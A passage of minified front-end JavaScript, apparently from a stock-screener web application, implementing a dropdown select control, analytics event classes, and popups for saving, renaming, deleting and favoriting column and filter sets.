t=parseInt(Vt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Vt(Ut.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Vt.fn.tvControlSelect=(0,Wt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ht.extend(t,{$select:e}))}));var qt=o(593887),Xt=(o(133120),o(448806)),Kt=o(779923),Gt=o(406103);function Yt(e){if(!(0,Gt.isIDCExchange)(e))return!1;e=Jt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Jt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Jt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Qt,Zt=o(553008);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Qt||(Qt={}));var eo=o(760223),to=o(833813),oo=o(680574),io=o(319859);class no{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class ro{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.source=e}}class so{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.state=e}}class ao{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class lo{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,io.getFilterSetNameForSnowPlow)(e)}}class co{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var uo=o(996471);class ho{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class po{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=uo.UserActionState.Drag,this.value=e}}class _o{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class mo{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,io.getSnowPlowRefreshInterval)(e)}}var go=o(744404);const vo=o(735566).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Kt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(664e3)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,qt.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(900543)),content:p.t(null,void 0,o(673937))})}showConfirmDialog(e){return new Promise((t=>{(0,Kt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,qt.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=go(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=go('<div class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=go(`<input type="text" placeholder="${p.t(null,void 0,o(574769))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=go('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=go('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=go('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=go(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Qe[e].checked),t.item}const t=go('<div class="tv-dropdown-behavior__item">');go(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Qe[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Qe[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(gt).sort(((e,t)=>Qe[e].title.localeCompare(Qe[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Qe[e].checked)),n=o.filter((e=>!Qe[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=go(t.currentTarget),i=o.attr("name");Qe[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Qe[i].checked;(0,io.sendSnowPlowData)(new ho(n,r,i));const s=Qe[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=go(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=go(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,io.sendSnowPlowData)(new ro("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
const i=go(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(838537)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("added",o))})).on("click",".js-set-star-active",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("removed",o))})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(312286)),label:p.t(null,void 0,o(576904))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,io.sendSnowPlowData)(new ao))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||go();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(819213)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(yo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Qe.type.disabled&&Qe.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Qe.description.disabled&&Qe.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(819213)),label:p.t(null,void 0,o(576904))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,oo.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=go(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(484124))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&vo.logError(t),e()})):e()})):e()})).then((()=>{const e=yo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,io.sendSnowPlowData)(new lo(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=go(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(810292)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(709186)),label:p.t(null,void 0,o(723299))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,io.sendSnowPlowData)(new co))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):vo.logError("Unable to get id of created set")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):go(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(432248)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t<span class="js-filter-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete tv-screener-popup__item-delete--right js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`);i.find(".js-filter-set-name").text(yo(e.title)),i.appendTo(t)})),this._model.defaultFilterSets.forEach((t=>{t.disabled||go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--space-left js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e)})),e.find(`[data-set="${this._model.currentFilterSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFilterSet(){const e=this._model.getFilterSetById(this._model.currentFilterSetId()),t=JSON.stringify(this._model.currentFilterState()),i=e&&!this._model.defaultFilterSets.find((t=>t.id===e.id));return new Promise(((n,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(432248)),label:p.t(null,void 0,o(723299))},e.title).then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:t};let a="Create filter set";i&&e.title===o&&(s.id=e.id,a="Update filter set"),this._model.saveFilterSet(s,a).then(n,r)}))),{source:"save screen"})))}setHiddenFavoritesPopup(e,t,o,i){e.addClass("tv-dropdown-behavior__button");const n=go('<div class="tv-screener-toolbar__favorites-more-wrap">');n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-dropdown__body--position_right i-hidden">').appendTo(n),s=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(r),a=go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(s);a.on("click",".js-set",(e=>{const t=go(e.currentTarget).attr("data-set");i(t),(0,io.sendSnowPlowData)(new ro("columnset_favorites_picker",t)),n.tvDropdown("close")}));const l=()=>{a.empty(),t().forEach((e=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t\t<div data-set="${e.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t\t${(0,Ot.clean)(e.title)}\n\t\t\t\t\t</div>\n\t\t\t\t</div>`).toggleClass("tv-screener-popup__item--active",o(e.id)).appendTo(a)})),n.tvDropdown("updateScroll")};return n.on("beforeOpenMenu",(()=>{l(),s.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).on("resetContent",(()=>l())).on("forceClose",(()=>n.tvDropdown("close"))).tvDropdown({scroll:!0,noAnimation:!0})}setSelectPopup(e,t){
const{wrapClass:o,buttonClass:i,dropdownClass:n}=e,{buttonTitle:r}=t,s=go(`<div class="${o} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`),a=go(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${r}">`).appendTo(s),l=go(`<div class="tv-dropdown__body tv-dropdown-behavior__body tv-dropdown__body--over-trigger tv-dropdown__body--position_right i-hidden ${n}">`).appendTo(s),c=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(l),d=go('<div class="tv-dropdown-behavior__inscroll js-content">').appendTo(c);return s.on("beforeOpenMenu",(()=>{c.css("maxHeight",go(window).height()-a.offset().top+go(window).scrollTop()-45)})).on("forceClose",(()=>s.tvDropdown("close"))).tvDropdown({scroll:!0,$wrap:a,$body:l,noAnimation:!0}),{$wrap:s,$button:a,$dropdownBody:l,$dropdownContent:d}}setMarketsList(e){this._markets=e}updateRefreshIntervalsPopupContent(){if(!this.$filterRefreshIntervalsPopup||!this.$filterRefreshIntervalsPopup.length)return;this.$filterRefreshIntervalsPopup.empty();const e=this._view.refreshIntervals;for(let t=0;t<e.length;++t){const i=e[t];let n=null;if(-1===i)n=p.t(null,void 0,o(642668));else{const e=i/60|0;n=1===e?p.t(null,void 0,o(857257)):e<1?this._model.isFastRefresh?p.t(null,void 0,o(892276)):p.t(null,{plural:"Refresh every {0} seconds",count:i},o(881467)).format(i):p.t(null,{plural:"Refresh every {0} minutes",count:e},o(386883)).format(e)}go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<label class="tv-control-select__option-wrap tv-screener-popup__item js-interval">\n\t\t\t\t\t<span class="tv-control-radio">\n\t\t\t\t\t\t<input type="radio" name="interval" value="${i}" class="tv-control-radio__input">\n\t\t\t\t\t\t<span class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+go(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),$t.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,Bt.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),to.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,io.sendSnowPlowData)(new mo(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of $)go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=L(go(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,Bt.runOrGoPro)((()=>{s!==Qt.None&&"1d"!==r.id?((0,Xt.openPaywall)({feature:"screenerIntervalsEod"}),r=L("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),to.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),$t.dur/2),(0,io.sendSnowPlowData)(new no(r.id))}))}))}}function yo(e){return(0,Ot.clean)(e,!0)}var bo=o(920057),wo=o(650279);o(359873),o(976098);class So{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class Co{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class ko{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class xo{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class To{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=uo.UserActionState.ApplyFilters,this.value=e}}class Eo{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Mo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(744404);const Ao={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(735232))}">\n\t\t${o(326529)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(966631)}</span>\n\t\t\t${p.t(null,void 0,o(591140))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Do=[p.t(null,void 0,o(580066)),p.t(null,void 0,o(279304)),p.t(null,void 0,o(856135)),p.t(null,{context:"study"},o(786575))];class $o{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(57335),o.e(11417),o.e(78820),o.e(80281),o.e(73096),o.e(21037),o.e(37384)]).then(o.bind(o,535116)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Do[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Ao.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,bo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,io.sendSnowPlowData)(new ko)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Ao.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const 